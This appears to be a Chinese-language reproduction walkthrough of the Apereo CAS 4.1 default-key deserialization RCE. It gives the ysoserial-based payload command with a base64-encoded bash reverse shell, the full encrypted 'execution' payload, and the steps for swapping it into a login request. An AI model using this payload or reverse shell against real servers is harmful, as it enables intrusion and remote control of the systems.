Apereo CAS
4.1 反序列化命令执行漏洞
Apereo CAS <= 4.1.7
Apereo CAS是一款Apereo发布的集中认证服务平台,常被用于企业内部单点登录系统。Apereo CAS存在一处默认密钥的问题,利用这个默认密钥我们可以构造恶意信息触发目标反序列化漏洞,进而执行任意命令。
漏洞原理实际上是Webflow中使用了默认密钥changeit
我们使用Apereo-CAS-Attack来复现这个漏洞。使用ysoserial的CommonsCollections4生成加密后的Payload:
D:\Java_8_win\bin\java.exe -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 “bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuNC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}”
655bf119-177e-4506-899d-7727f753d9a7_AAAAIgAAABAbvW%2FcWnRvUG%2BtlQTg1pyKAAAABmFlczEyONeh98uAH8tyiqKR5mUaPfLJ1NMr2AuntaX7RKzT3ObU2ybHtK%2BK0D3ogVsvKGHnXWP9StQRlFl9av6XG%2FmGRvqDMC56Gd2aMj3LWnEh6tsafcrBK9SXLwjH8UKE5AB%2F25R5WFnVk8DBEBwvAq%2F0r1ie%2FLQyVc9Z1Zi1ecZXZ8%2FcfMK8rF0eU%2Fo06c2ohO%2FIrTkj5Bhcj80WsWpv4shSdqNXXhEyvTYCMlEwg5URtYq%2B%2FCeWo5JP9vQUw1xlGRRxuOHMQ2wrk72lHneeTfWnBR4r21398TyngVGnWgw2f8mwTfXJ9COHsDB2KMOYOKcC0E4Yxl7E0oWSa%2BLQcde1n4YKrGdnx9wwZZEeJJQOlYsNswaubVhAXvzsYZ83g43PJACWu4xGoOiuWgelqQgZjefV542%2FwgDhJ1Ek7ty2gXQlrqhIDE%2FAQGGtKDZEsDf0VhtHxq2iiqu8VxYNnxh4%2FBg0%2Fe1v3hUb1d6hZyW4fy5u2Bojvf%2F%2Fy2WmOOEIfW1ZcE%2FvJ14ipFQAY%2FHW71YlrkBbKXbGSzQnRC%2FIY6KyDE84kaSav4cBgxcGBYYzrkh%2BotljsU1xqZoo%2Bg80zp6a%2Ft%2BX6gEkSAp%2F7T20KBmqqBibCEgiVKDXPkd8C4nUjBnOZtO42rDRCodY1UgseA6fvocwZUTKsU%2FRUVu4QdnqWASRbPad2RR6O7TgNOWmrDmWDtmw5MNrVrn03pCM6aJHzCE5XdWGi6Mm1%2FmYnij3yWBN8yP23BJpxjSwimIy%2BLzT6q8IPXcFV2u%2FX%2BFVV2oJp7bwM6KFn8YeYUZDMDB8GPW%2F9jJjm7p6I1448N8hZiswcoseIBWA5KQqI%2FDTNXGzA%2B4A9aMRui17G3N4p4VkjhJOVyy8uinxJh%2FVXpOcCbUBFoa8zKGS6%2BJ8LpY%2BZCULHZjH2dbBXHE5eg4PljOWD%2FatoMmHkeRwtbjqH1fxFY%2BK5lLjoL2Egd3cXiNRJcEf0lfOgHtUPDZDSsMcQdkfYVjxLZfCb88Vv1YdU7V8cDJa7HrWhQNFv8LatrMwreZlHKQRuMLxZsSr3sB4vDjCs6llGTt9Qhv9xn3Aq%2F1xlImArstDFbd5kAAgbenhb8yrvhY6OA%2BvbfPb%2B%2F179TCeNXn8WH5HE5%2BkxgsXxMkIlMl79IXJ0YzNY9DWwnvrYL%2F4b1BLJ2MLsWFL6u9cfe%2B6qYEC0tZyI35fEzwEgvF1N3mOsmyT2EQj4TErV6%2B6yt5BQHc2rMjpoKwN2V4qhMBfQONoQtr4gZi6oUVa6JND5UxEIJntnzdH9%2F2ZGxDg6EmQIURLd9KdrksseSWhoztb5jz6Rvngh0W%2B%2FPeYODbi4xmJZJi2DG4yje1vkX6ODvLmRSjp%2Flb9s75DT29vp2ee5JEH49AglZ0Hh2uXKY9KUFc3ocbbsthqBTaqxlKe12kIKJdrnPi6A9C943C0eb%2B%2FdqGehPMudrmJ5veCbKo65Pu5AR%2BiyH6dm8VXqoYolozI3cu44CMCFQtP1ukeKBrQPxul4JmzfNzITbfx6IBZIFn1DhR4DKcQ0dhlj6ObYHbn0FBZicqOV%2FasCBYsRZkk%2B7MHilDSwQvHsEOcuTCcIJksy21rqOgySJlxMNugSddcuZHxGZruapdSOTV3iNTxM4GE0InyJiD34TlcT%2BsjjUsMQe0n0DVeoXBynBQDmlKmK7%2FIQffTgv3NZrBpzhN6XRmVP3xM%2FBfI8a9fzwFaul33s3ts%2FBNEFTq9AHD%2BUgn6z7L%2BqkIxt6FYpnbYZMsLBpg6aoX3J84ZN8kKqkfhtpgI9UDK0CzkRS1njn2QkviUInh9vS8FkjVyzS%2B%2Fiw0knj9JbQr0Tk2qWH4D8hIghQAwxD84fIpTfCGMJrQzC17LIPN9OktsZqPh%2FqQR%2Fou4PL1w3TU3czzCWsIOtntlt1V%2BPdWORcBk3aWfTuZb1dCfoRmL87cEh8omsGRWlg6YeULNXic6pxQQXZf290OjI0Z9oWAXlZ%2BOuqMyYfIpXuEAbF0EhT8HBFDtlM8pQFrSU23jTCcNUE%2BL%2FBsCOzr3IIMmEc%2F76B6L2sVDsOajRQuzkvk%3D

然后我们登录CAS并抓包,将Body中的execution值替换
 拿到反弹shell
拿到反弹shell